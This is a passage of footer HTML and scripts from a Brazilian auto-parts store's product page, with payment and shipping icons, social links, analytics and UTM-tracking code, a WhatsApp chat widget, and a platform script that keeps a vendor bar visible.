c0-0.7,1.4-8.7,1.4-8.7h2.1l-0.3,1.9h1.3L31.5,21.2z M23.9,21.9c0,1.2,3,0.2,3,3c0,4.2-6.2,2.4-6.2,2.4l0.3-1.6c0,0,3.5,1.1,3.5-0.6 c0-1.3-3-0.5-3-3.1c0-3.8,5.7-2.3,5.7-2.3l-0.3,1.6C27,21.3,23.9,20.6,23.9,21.9C23.9,21.9,23.9,21.9,23.9,21.9z M18.1,27.6l0.1-0.9 c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3c-1.5,0-2.6,0.4-2.6,0.4l0.5-1.8 c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L18.1,27.6L18.1,27.6z M15.8,25.2c0,1.4,2.6,1,2.6-1.4 C18.5,23.8,15.8,23.8,15.8,25.2L15.8,25.2z M10.4,27.6l1.3-7.5l-3.2,7.5H6.4l-0.5-7.5l-1.3,7.5h-2l1.6-9.9h3.6l0.3,5.8l2.4-5.8h3.6 l-1.8,9.9H10.4z"/></svg>                            </span>
                            <span class="name">Master</span>
                        </li>
                    				                                            <li class="item diners even">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/diners.svg">
                                <svg class="light diners-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.4 44"><title>Diners Club International</title><path class="light ico-blue" fill="#016699" d="M28.8,44c11.9,0,21.6-9.9,21.6-22c0-12.1-9.7-22-21.6-22h-7.2C9.7,0,0,9.9,0,22 c0,12.1,9.7,22,21.6,22H28.8z"/><path class="light ico" fill="#fff" d="M21.6,43.5C9.9,43.5,0.5,33.9,0.5,22c0-11.9,9.5-21.5,21.1-21.5c11.7,0,21.1,9.6,21.1,21.5 C42.7,33.9,33.2,43.5,21.6,43.5z M16.8,9.4c-4.9,2-8.5,6.8-8.5,12.6c0,5.7,3.5,10.6,8.5,12.6V9.4z M26.3,9.4v25.1 c4.9-2,8.5-6.8,8.5-12.6S31.3,11.4,26.3,9.4z"/></svg>                            </span>
                            <span class="name">Diners</span>
                        </li>
                    				                                            <li class="item elo odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/elo.svg">
                                <svg class="light elo-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88.6 44"><title>Elo</title><path class="light el" fill="#111" d="M49,44l-6-2.5c-2.4-1-4.1-3.3-4.1-6.8V0h6.9v34.7l6,2.5L49,44z M35.6,21.9L2.9,35.8c-6.3-9.8-1.6-21.4,7-25.9 C18.7,5.3,32.9,9.5,35.6,21.9L35.6,21.9z M7.5,27.1l18.7-7.9C17.2,10.1,6.4,19.1,7.5,27.1L7.5,27.1z M25.4,33.6l5.2,5.3 c-8.4,8.2-18.5,4.7-22.2,2.3l3.9-6.3C14.5,36.4,20.4,38.4,25.4,33.6L25.4,33.6z"/><path class="light yellow" fill="#FBEE28" d="M67.4,16.1c5.2-1.1,11.2-1,13.9,7.8l7.3-1.5C85.9,10.9,75.1,5.9,64.9,9.1L67.4,16.1 C67.4,16.1,67.3,16.1,67.4,16.1L67.4,16.1z"/><path class="light blue" fill="#2391D0" d="M64,34L64,34c-4.7-4.5-5-11.5,0-15.9c0,0-5-5.5-5-5.5c-8,7.1-8.3,19.7,0.2,27L64,34"/><path class="light red" fill="#E62B25" d="M67.5,36l-2.4,7c9.8,3.1,20.6-2,23.5-13.6L81.3,28C78.8,39.4,67.5,36,67.5,36L67.5,36z"/></svg>                            </span>
                            <span class="name">Elo</span>
                        </li>
                    				                    				                                            <li class="item boleto-bancario last odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/boleto.svg">
                                <svg class="light boleto-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 73.8 44"><title>Boleto Bancário</title><path class="light boleto-fill" fill="#fff" d="M1.8,2h70v40.1h-70V2z"/><path class="light boleto" d="M69.7,44H4.2C1.9,44,0,42.1,0,39.8V4.2C0,1.9,1.9,0,4.2,0h65.5c2.3,0,4.2,1.9,4.2,4.2v35.7 C73.8,42.1,72,44,69.7,44z M71.2,4.5c0-1.1-0.9-2.1-2.1-2.1H4.7c-1.1,0-2.1,0.9-2.1,2.1v34.9c0,1.1,0.9,2.1,2.1,2.1h64.4 c1.1,0,2.1-0.9,2.1-2.1C71.2,39.5,71.2,4.5,71.2,4.5z M63.9,6.4h2.6v31.1h-2.6V6.4z M58.3,6.4h2.6v31.1h-2.6V6.4z M49.5,6.4h6.2 v31.1h-6.2V6.4z M44.2,6.4h2.7v31.1h-2.7V6.4z M38.6,6.4h2.7v31.1h-2.7V6.4z M32.4,6.4h2.7v31.1h-2.7V6.4z M23.6,6.4h6.2v31.1h-6.2 C23.6,37.5,23.6,6.4,23.6,6.4z M17.7,6.4h2.6v31.1h-2.6C17.7,37.5,17.7,6.4,17.7,6.4z M14.8,6.4h1v31.1h-1V6.4z M6.8,6.4h5.4v31.1 H6.8V6.4z"/></svg>                            </span>
                            <span class="name">Boleto Bancario</span>
                        </li>
                    							</ul>
		</div>
	</div>

</p>    </div>

	</div>
	<div class="col">
		<div class="ftitle">Formas de <strong>Envio</strong></div>
		    <div class="widget widget-static-block textblock-footer-formas-envio">
        <p>	<div class="envios-container" id="footer_formas_envio">
		<div class="envios">

            <h2></h2>
			<ul class="list">
				                                            <li class="item sedex first odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/envios/block-sedex.svg">
                                <svg class="light sedex-block-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 110 44"><title>Sedex</title><linearGradient id="sedex-blue-gradient" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0" style="stop-color:#1F5494"/><stop offset="1" style="stop-color:#19457C"/></linearGradient><path class="light bg" fill="url(#sedex-blue-gradient)" d="M3.1,0h103.7c1.7,0,3.1,1.4,3.1,3.1v37.7c0,1.7-1.4,3.1-3.1,3.1H3.1C1.4,44,0,42.6,0,40.9V3.1 C0,1.4,1.4,0,3.1,0z"/><path class="light sedex" fill="#FEDE00" d="M97.4,14.4c-2.5,2.7-4.9,5.4-7.4,8.1c1.2,3,2.4,6,3.6,8.9c-2,0-3.9,0-5.9,0 c-0.5-1.7-1.1-3.3-1.6-5c-1.4,1.7-2.7,3.3-4,5c-2,0-3.9,0-5.9,0c2.7-3,5.3-5.9,8-8.9c0,0,0-0.1,0-0.1c-1.1-2.7-2.2-5.5-3.4-8.2 c2,0,4,0,5.9,0c0.4,1.6,1,3.1,1.4,4.7c1.2-1.6,2.4-3.1,3.7-4.7c1.9,0,3.7,0,5.6,0C97.4,14.2,97.4,14.4,97.4,14.4z M70.2,18 c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0c-0.3,1.3-0.6,2.6-0.9,3.9c-2.3,0-6,0-8.4,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0 c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0c1.4-5.8,2.8-11.5,4.1-17.3c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9 C75.7,18,72.9,18.1,70.2,18z M59.5,28.7c-1,0.9-2.1,1.6-3.3,2c-1.5,0.6-3.2,0.7-4.8,0.7c-2.2,0-4.5,0-6.7,0 c1.4-5.8,2.7-11.5,4.1-17.3c2.1,0,4.1,0,6.2,0c1.5,0,2.9,0,4.3,0.4c1.4,0.4,2.7,1.2,3.3,2.5c0.7,1.5,0.7,3.3,0.3,5 C62.3,24.5,61.3,27,59.5,28.7z M56.8,18.6c-1.1-0.8-2.5-0.5-3.8-0.6c-0.8,3.2-1.5,6.3-2.3,9.5c1.3,0,2.8,0.1,4-0.7 c1.7-1.1,2.4-3.2,2.7-5.1C57.6,20.7,57.7,19.3,56.8,18.6z M37.1,18c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0 c-0.3,1.3-0.6,2.6-0.9,3.9c-2.3,0-6,0-8.3,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0 c1.4-5.8,2.8-11.5,4.1-17.3c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9C42.6,18,39.9,18.1,37.1,18z M25,19.3c0.4-1.9-4.3-2-4.1-0.2 c0,2.3,4.4,1.4,6.7,2.9c0.9,0.6,1.6,1.5,1.6,2.6c0.1,2.5-1.5,5.9-6.5,6.7c-10.6,1.6-8.1-7.2-8.5-5.4c1.7,0,3.3,0,5,0 c0,2.8,6.1,1.7,4.5-0.7c-1.1-1.6-9.9-1.2-7.5-7.1c1.3-3.1,4.9-4.2,8.4-4c3.4,0.2,5.8,2.4,5.3,5.2C28.3,19.3,26.6,19.3,25,19.3z"/></svg>                            </span>
                            <span class="name">Sedex</span>
                        </li>
                    				                                            <li class="item sedex-10 even">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/envios/block-sedex-10.svg">
                                <svg class="light sedex-10-block-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.4 44"><title>Sedex 10</title><linearGradient id="sedex-10-gradient" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0" style="stop-color:#1F5494"/><stop offset="1" style="stop-color:#19457C"/></linearGradient><path class="light bg" fill="url(#sedex-10-gradient)" d="M3.1,0h103.7c1.7,0,3.1,1.4,3.1,3.1v37.7c0,1.7-1.4,3.1-3.1,3.1H3.1C1.4,44,0,42.6,0,40.9V3.1 C0,1.4,1.4,0,3.1,0z"/><path class="light text" fill="#FEDE00" d="M97.4,14.4c-2.5,2.7-4.9,5.4-7.4,8.1c1.2,3,2.4,6,3.6,8.9c-2,0-3.9,0-5.9,0c-0.5-1.7-1.1-3.3-1.6-5 c-1.4,1.7-2.7,3.3-4,5c-2,0-3.9,0-5.9,0c2.7-3,5.3-5.9,8-8.9c0,0,0-0.1,0-0.1c-1.1-2.7-2.2-5.5-3.4-8.2c2,0,4,0,5.9,0 c0.4,1.6,1,3.1,1.4,4.7c1.2-1.6,2.4-3.1,3.7-4.7c1.9,0,3.7,0,5.6,0C97.4,14.2,97.4,14.4,97.4,14.4z M70.2,18 c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0c-0.3,1.3-0.6,2.6-0.9,3.9c-2.3,0-6,0-8.3,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0 c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0c1.4-5.8,2.8-11.5,4.1-17.3c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9 C75.7,18,72.9,18.1,70.2,18z M56.1,30.7c-1.5,0.6-3.2,0.7-4.8,0.7c-2.2,0-4.5,0-6.7,0c1.4-5.8,2.7-11.5,4.1-17.3c2.1,0,4.1,0,6.2,0 c2.7,0,6.3,0.1,7.6,2.9c0.7,1.5,0.7,3.3,0.3,5C61.4,28.7,57.4,30.3,56.1,30.7z M53,18c-0.8,3.2-1.5,6.3-2.3,9.5 c2.7-0.1,5.7,0.1,6.7-5.8C58,18.2,56.6,18.2,53,18z M37.1,18c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0c-0.3,1.3-0.6,2.6-0.9,3.9 c-2.3,0-6,0-8.3,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0c1.4-5.8,2.8-11.5,4.1-17.3 c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9C42.6,18,39.9,18.1,37.1,18z M25,19.3c0.1-0.5-0.2-1.1-0.7-1.3c-2.2-0.9-3.5,0.3-3.4,1 c0.1,0.6,0.7,0.8,1.2,1c1.8,0.6,3.8,0.8,5.5,1.9c1.7,1,2.5,3.7,0.3,6.6c-2.4,3.1-7.9,3.4-10.5,2.3c-3-1.2-3.4-3.6-3.1-5 c1.7,0,3.3,0,5,0c-0.5,2.4,4.8,2.2,4.8,0.3c0-0.6-0.6-0.9-1.1-1.1c-1.6-0.6-3.4-0.8-5-1.6c-1.6-0.8-3-2.4-1.7-5.5 c1.3-3.1,4.9-4.2,8.4-4c3.4,0.2,5.8,2.4,5.3,5.2C28.3,19.3,26.6,19.3,25,19.3z"/><path class="light circle" fill="#E51E26" d="M109.2,7.9c5.6,0,10.2,4.6,10.2,10.2c0,5.6-4.6,10.2-10.2,10.2S99,23.7,99,18.1 C99,12.4,103.6,7.9,109.2,7.9z"/><path class="light text" fill="#FFFFFF" d="M113.2,21.6c-0.3,0.2-0.7,0.3-1.2,0.4c-0.5,0-1,0-1.4-0.1c-0.2,0-2.4-0.4-2-4.6c0.1-0.7,0.3-2.8,2.6-3.1 c0.2,0,3.2-0.5,3.4,3.5C114.7,18.5,114.8,20.8,113.2,21.6z M111.5,15.6c-0.5,0.1-1,0.5-1,2.7c0,1.2,0.2,1.8,0.7,2.1 c0.3,0.1,0.6,0.1,0.8,0c0.4-0.2,0.7-0.7,0.7-2.1C112.9,15.2,111.6,15.6,111.5,15.6z M105.6,17c-0.6,0-1.2,0-1.8,0c0-0.4,0-0.9,0-1.3 c0.5,0,1,0,1.4-0.2c0.8-0.4,0.8-1.3,0.8-1.3c0.5,0,1,0,1.5,0c0,2.6,0,5.1,0,7.7c-0.6,0-1.2,0-1.9,0C105.6,20.2,105.6,18.6,105.6,17z"/></svg>                            </span>
                            <span class="name">Sedex 10</span>
                        </li>
                    				                                            <li class="item pac last odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/envios/block-pac.svg">
                                <svg class="light block-pac-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 110 44"><title>PAC</title><linearGradient id="block-pac-gradient" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0" style="stop-color:#1F5494"/><stop offset="1" style="stop-color:#19457C"/></linearGradient><path fill="url(#block-pac-gradient)" d="M3.1,0h103.7c1.7,0,3.1,1.4,3.1,3.1v37.7c0,1.7-1.4,3.1-3.1,3.1H3.1C1.4,44,0,42.6,0,40.9V3.1 C0,1.4,1.4,0,3.1,0z"/><path class="light text" fill="#FEDE00" d="M81.7,20.7l-5.4,0c0,0,0-1.4-0.5-1.9c-0.5-0.5-1.3-0.8-2-0.8c-2.2-0.2-3.8,1.6-4.5,4.9c-0.5,2.5-0.2,4,1.2,4.5 c1.8,0.5,3.9,0.1,5-2.7c1.8,0,3.6,0,5.4,0c-0.8,2.5-2.7,4.7-5.2,5.8c-2.1,0.9-4.6,1.1-6.9,0.8c-3.3-0.6-5.7-2.7-5.7-6.2 c0-2.2,0.9-6.3,4.7-8.9c1.7-1.2,4.3-2.2,7.6-1.9C82.1,14.7,81.7,20.7,81.7,20.7z M55.8,29.1h-5.9l-1.1,2.3H43l9.9-17.2l6,0l3,17.2 l-5.8,0L55.8,29.1z M54.8,19.4l-3.1,6.1h3.7L54.8,19.4z M44.5,23.9c-2.3,2.2-4.6,2.1-9.5,2.2c-0.4,1.8-1.1,5.4-1.1,5.4h-5.6 l3.5-17.2c0,0,4.7,0,7.1,0c4,0,6.4,0.6,7.4,2.6C47.1,18.4,46.7,21.8,44.5,23.9z M39.1,18.1c-0.8,0-2.5,0-2.5,0l-0.8,4.1 c0,0,1.6,0,2.4,0c1.3,0,2.6-0.7,2.7-2.5C41,18.6,40.4,18.1,39.1,18.1z"/></svg>                            </span>
                            <span class="name">PAC</span>
                        </li>
                    							</ul>
		</div>
	</div>

</p>    </div>

	</div>
</div>
<div class="footer-2cols last">
	<div class="col facebook-page-plugin">
		<div class="ftitle">Redes <strong>Sociais</strong></div>
		    <div class="widget widget-static-block textblock-footer-redes-sociais">
        <p>
	<div class="redes-sociais-container" id="footer_redes_sociais">
		<div class="redes-sociais">

            <h2></h2>
			<ul class="list">
				                    					<li class="item facebook first odd">
                        <a class="link" href="https://www.facebook.com/Auto-Pe%C3%A7as-Castro-Ltda-1649861555336436/?ref=aymt_homepage_panel" target="_blank" title="Facebook">
                            <span class="case">
                                <span class="icon" rel="https://www.castro.com.br/media/interface/settings/social/facebook-f.svg">
                                    <svg class="light facebook-f-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.8 44"><title>Facebook</title><path class="light f" fill="#3864A4" d="M14.8,44V23.9h6.7l1-7.8h-7.7v-5c0-2.3,0.6-3.8,3.8-3.8l4.1,0v-7c-0.7-0.1-3.2-0.3-6-0.3 c-6,0-10,3.6-10,10.3v5.8H0v7.8h6.8V44H14.8L14.8,44z"/></svg>                                </span>
                                <span class="name">Facebook</span>
                            </span>
                        </a>
					</li>
				                    					<li class="item insta even">
                        <a class="link" href="https://www.instagram.com/autopecascastroltda/" target="_blank" title="Insta">
                            <span class="case">
                                <span class="icon" rel="https://www.castro.com.br/media/interface/settings/social/instagram-cam.svg">
                                    <svg class="light instagram-cam-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44 44"><title>Instagram</title><radialGradient id="insta_gradient" cx="20%" cy="90%" r="90%"><stop offset="9%" stop-color="#F8E792"/><stop offset="26%" stop-color="#FF8E00"/><stop offset="66%" stop-color="#FF00B1"/><stop offset="100%" stop-color="#5236F3"/></radialGradient><path fill="url(#insta_gradient)" d="M34,12.4c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4S35.3,12.4,34,12.4z M44,31.4V12.6 C44,5.7,38.3,0,31.4,0H12.6C5.7,0,0,5.7,0,12.6v18.7C0,38.3,5.7,44,12.6,44h18.7C38.3,44,44,38.3,44,31.4z M30.9,40.5H13.1 c-5.3,0-9.6-4.3-9.6-9.6V13.1c0-5.3,4.3-9.6,9.6-9.6h17.9c5.3,0,9.6,4.3,9.6,9.6v17.9C40.5,36.2,36.2,40.5,30.9,40.5z M33.4,22 c0-6.3-5.1-11.4-11.4-11.4S10.6,15.7,10.6,22S15.7,33.4,22,33.4S33.4,28.3,33.4,22z M22,29.7c-4.2,0-7.7-3.4-7.7-7.7 s3.4-7.7,7.7-7.7s7.7,3.4,7.7,7.7S26.2,29.7,22,29.7z"/></svg>                                </span>
                                <span class="name">Insta</span>
                            </span>
                        </a>
					</li>
				                    					<li class="item youtube last odd">
                        <a class="link" href="https://www.youtube.com/channel/UCBgEnmyyugf4dKo8sBFiKQA" target="_blank" title="Youtube">
                            <span class="case">
                                <span class="icon" rel="https://www.castro.com.br/media/interface/settings/social/youtube.svg">
                                    <svg class="light youtube-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.7 44"><title>YouTube</title><path class="light you" fill="#000" d="M35.5,35.7v-2.3c0,0-1.6,2.7-4.2,2.7s-3-3.4-3-5.1c0-1.7,0-16.7,0-16.7h4v17.1c0,0,0.3,1.1,0.8,1.1 c0.6,0,2.3-1.7,2.3-1.7V14.4h4v21.3L35.5,35.7L35.5,35.7z M19.6,36.1c-3.1,0-5.7-2.6-5.7-5.7V19.8c0-3.1,2.6-5.7,5.7-5.7 s5.7,2.6,5.7,5.7v10.6C25.3,33.5,22.8,36.1,19.6,36.1z M21.3,19.4c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v11.4 c0,0.9,0.8,1.7,1.7,1.7s1.7-0.8,1.7-1.7V19.4z M9.5,36.1H5.3V24.5L0,7.6h4.4l3,11l3-11h4.4L9.5,24.5V36.1z"/><path class="light tube-fill" fill="#fff" d="M47,6.8h54.1V37H47V6.8z"/><path class="light tube" fill="#CD2227" d="M105.3,32.7c-0.7,6.2-1.8,10.3-10.8,10.8c-9,0.5-31.7,0.8-38.6,0.2C49,43.1,43.8,43.5,43.1,31 c-0.7-12.5-0.3-20.2,0.8-23.6c1.7-5.2,2.7-6.5,12.5-7C66.1,0,60.2,0,74.5,0s21,0.4,23.8,1.1c2.9,0.7,6.6,2.8,7,11.2 C105.7,20.6,106,26.5,105.3,32.7z M61.2,7.6H47.7v4.2h4.6v24.3h4.2V11.8h4.6L61.2,7.6L61.2,7.6z M71.8,14.4h-4v16.5 c0,0-1.7,1.7-2.3,1.7s-0.8-1.1-0.8-1.1V14.4h-4c0,0,0,15,0,16.7c0,1.7,0.4,5.1,3,5.1s4.2-2.7,4.2-2.7v2.3h4V14.4z M86.3,19.6 c0-2-0.7-5.3-3.6-5.3c-2.2,0-3.5,1.5-4,2.2V7.6h-4v28.1h4v-2c0.5,0.7,2.1,2.5,4.2,2.5c2.6,0,3.4-4,3.4-5.3 C86.3,29.5,86.3,21.6,86.3,19.6z M100.5,28.3h-4c0,0,0,1.4,0,2.1c0,2.7-3.4,2.8-3.4-0.2c0-3.6,0-4.4,0-4.4h7.4c0,0,0-3.5,0-5.1 c0-1.5-0.7-6.3-5.7-6.3s-5.9,4.3-5.9,7s0,5.7,0,7.8s0.7,7,5.9,7c5.2,0,5.7-4.6,5.7-5.7C100.5,29.3,100.5,28.3,100.5,28.3z M93.1,19.6c0-2.3,3.2-1.9,3.2-0.2c0,1.7,0,3.2,0,3.2h-3.2C93.1,22.6,93.1,21.9,93.1,19.6z M80.6,32.5c-0.7,0-1.4-0.5-1.9-0.9V18.5 c0.5-0.4,1.2-0.8,1.9-0.8c0.6,0,1.7,0.4,1.7,1.7s0,9.1,0,10.6S81.7,32.5,80.6,32.5z"/></svg>                                </span>
                                <span class="name">Youtube</span>
                            </span>
                        </a>
					</li>
							</ul>
		</div>
	</div>
&nbsp;</p>    </div>

	</div>
	<div class="col">
		<div class="ftitle">Total <strong>Seguran&ccedil;a</strong></div>
		    <div class="widget widget-static-block textblock-footer-selos-seguranca">
        <p>
	<div class="selos-container" id="footer_selos_seguranca">
		<div class="selos">

            <h2></h2>
			<ul class="list">
				                    
                        <li class="item comodo first odd">
                                                            <span class="title"><span>Comodo</span></span>
                                <a class="link" href="" target="_blank" title="Comodo" rel="nofollow">
                                    <span class="icon">
                                        <img src="//www.castro.com.br/media/custom/seals/seals-1434652383.png" alt="Comodo"/>
                                    </span>
                                </a>
                                                    </li>
                    							</ul>
		</div>
	</div>
</p>    </div>

	</div>
</div>
<div class="footer-copy">
	    <div class="widget widget-static-block textblock-footer-texto-2">
        <p style="text-align: center;">&copy; AUTO PEÇAS CASTRO LTDA 2019.</p>
<p style="text-align: center;">Todos os direitos reservados.</p>    </div>

</div>					</footer>
									</div>
				
			</div>
			
		</div>

				    
    <script type="text/javascript">
        dataLayer = [{
            'pageType': 'product',
            'pageName': 'produto',
            'category': 'MOTOR',
            'productCategory': 'MOTOR',
            'productBrand': 'DINAUPE',
            'productId': '043302',
            'productName': 'GUIA CORREIA DENTADA',
            'productPrice': '60'
        }];
    </script>





<!-- Google Tag Manager -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-WL4WDL6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    <script type="text/javascript">
    // <![CDATA[
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
            {
                'gtm.start': new Date().getTime(),
                event:'gtm.js'
            }
        );
            var f= d.getElementsByTagName(s)[0],
            j=d.createElement(s),
            dl=l!='dataLayer'?'&l='+l:'';
            j.async=true;
            j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;

            f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WL4WDL6');

        // ]]>
    </script>
    <!-- End Google Tag Manager -->
<script type="text/javascript">
    !(function () {
        var utm_source      = getParamSalesOrigin('utm_source');
        var utm_campaign    = getParamSalesOrigin('utm_campaign');

        
        if (navigator.userAgent.match(/App-Android/) != null) {
            utm_source = 'app-android';
        } else if (navigator.userAgent.match(/App-iOS/) != null) {
            utm_source = 'app-ios';
        }

        if (utm_source || utm_campaign) {

            if (Mage.Cookies.get('utm_source') != utm_source) {

                let expireAt = new Date();

                let lifetime = parseInt('86400');
                if (lifetime > 0) {
                    expireAt.setTime(expireAt.getTime() + (lifetime * 1000));
                }

                let origin_url = document.referrer;
                let utm_medium = getParamSalesOrigin('utm_medium');
                let utm_term = getParamSalesOrigin('utm_term');
                let utm_content = getParamSalesOrigin('utm_content');

                let parameters = {
                    origin_url: origin_url,
                    utm_campaign: utm_campaign,
                    utm_source: utm_source,
                    utm_medium: utm_medium,
                    utm_term: utm_term,
                    utm_content: utm_content
                };

                for (let code in parameters) {
                    if (parameters.hasOwnProperty(code)) {
                        if (parameters[code].length > 0) {
                            Mage.Cookies.set(code, parameters[code], expireAt);
                        }
                    }
                }
            }

        }
    })();

    function getParamSalesOrigin(key){
        let result = new RegExp(key + "=([^&]*)", "i").exec(window.location.search);
        return result && encodeURI(result[1]) || "";
    }
</script>
<script type="text/javascript" src="https://www.castro.com.br/js/bizcore/footer.min.js"></script>
<meta property="og:type" content="product" />
<meta property="og:title" content="GUIA CORREIA DENTADA" />
<meta property="og:description" content="PICASSO 2.0 16V
307 2.0 16V
406 2.0 16V
XSARA 2.0 16V
" />
<meta property="og:url" content="https://www.castro.com.br/guia-correia-dentada/"/>
<meta property="og:site_name" content="AUTO PEÇAS CASTRO LTDA" />
<meta property="og:price:amount" content="60.00" />
<meta property="og:price:currency" content="BRL" />

<meta property="og:availability" content="instock"/>
		<script type="text/javascript" src="https://www.ipchat.com.br/sistema/whats-chat-2-0/widget-init.php?end_code=WOI45NKEZ9TSCA3Y6MDFVR01X2B7UGLP8QJH20180228165445"></script>
<!-- START Widget WhastApp hospedagemwordpresspro -->
<a href="https://api.whatsapp.com/send?phone=5511996551882&text=Olá,%20Fale%20Conosco" class="bt-whatsApp" target="_blank" style="left:25px; position:fixed;width:60px;height:60px;bottom:40px;z-index:100;">
<img src="[data-uri]" alt="" width="60px">
</a>
<span id="alertWapp" style="left:30px; visibility: hidden; position:fixed;	width:17px;	height:17px;bottom:90px; background:red;z-index:101; font-size:11px;color:#fff;text-align:center;border-radius: 50px; font-weight:bold;line-height: normal; "> 1 </span>
<div id="msg1" style="left: 90px; visibility: hidden; background: #fff;color: #000;position: fixed;width: 100px;bottom: 55px;font-size: 12px;line-height: 13px;padding: 3px; border-radius: 10px; border:1px solid #e2e2e2; box-shadow: 2px 2px 3px #999;z-index:100; ">Fale Conosco Whatsapp</div>
<script type="text/javascript">function showIt2() {document.getElementById("msg1").style.visibility = "visible";}    setTimeout("showIt2()", 5000); function hiddenIt() {document.getElementById("msg1").style.visibility = "hidden";}setTimeout("hiddenIt()", 15000); function showIt3() {document.getElementById("msg1").style.visibility = "visible";} setTimeout("showIt3()", 25000);  msg1.onclick = function() {document.getElementById('msg1').style.visibility = "hidden"; };function alertW() { document.getElementById("alertWapp").style.visibility = "visible";	} setTimeout("alertW()", 15000); </script>
<!-- END Widget WhastApp -->

		 <!-- -->
<script>
    var body = document.getElementsByTagName("body")[0], plat_e, letters, plat_id, plat_content, plat_style, t,
        t_style = 2, config = {childList: !0, subtree: !0, attributes: !0, characterData: !0}, observer = !1,
        body_config = {childList: !0, subtree: !1, attributes: !0, characterData: !1}, body_observer = !1,
        wc = document.getElementsByClassName("wrapper-container")[0],
        wc_style = wc.currentStyle || window.getComputedStyle(wc),
        config_w = {childList: !1, subtree: !1, attributes: !0, characterData: !1}, w_observer = !1,
        msg = "------------------------------------------------------\nSeu código pode estar ocultando a barra da plataforma.\nÉ obrigatória a exibição desta barra.\nSe deseja ocultá-la entre em contato com nossa equipe.\n------------------------------------------------------",
        b_style = body.currentStyle || window.getComputedStyle(body),
        ba_style = window.getComputedStyle(body, ":after");

    if ("static" != b_style.position) {
        body.style.position = "static", console.error(msg);
    } else if (
        parseInt(ba_style.width) > 25
        && parseInt(ba_style.height) > 25
        && "relative" == ba_style.position
        && parseInt(ba_style.top) < 0
        && parseInt(ba_style.zIndex) > 1
    ) {
        var i = parseInt(document.styleSheets.length) - 1;
        document.styleSheets[i].addRule("body:after", "z-index:1!important"), console.error(msg)
    }

    parseInt(wc_style.marginBottom) < 0 && parseInt(wc_style.zIndex) > t_style && (wc.style.marginBottom = "0", wc.style.zIndex = "1", console.error(msg));

    function fb8c24743994196195b191771c121d387() {
        observer && observer.disconnect();
        body_observer && body_observer.disconnect();
        w_observer && w_observer.disconnect();
        plat_style = document.createElement('style');
        plat_e = document.createElement("div");
        letters = "abcdefghijklmnopqrstuvwxyz";
        plat_id = letters.charAt(Math.floor(Math.random() * letters.length)) + (Math.random() + 1).toString(36).substr(2, 9);

